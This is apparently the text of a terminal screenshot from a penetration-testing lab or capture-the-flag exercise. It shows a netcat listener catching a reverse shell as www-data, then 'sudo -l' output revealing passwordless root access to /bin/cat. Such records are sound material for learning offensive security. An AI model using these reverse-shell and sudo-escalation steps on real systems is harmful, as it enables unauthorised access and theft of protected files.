 kamil@ubuntu ~
nc -lvnp 4444 130 ↲
Listening on 0.0.0.0 4444
Connection received on 10.10.12.151 34542
Linux ubuntu 4.4.0-159-generic #187-Ubuntu SMP Thu Aug 1 16:28:06 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 08:43:26 up 51 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ sudo -l
Matching Defaults entries for www-data on ubuntu:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/
bin
User www-data may run the following commands on ubuntu:
    (ALL) NOPASSWD: /bin/cat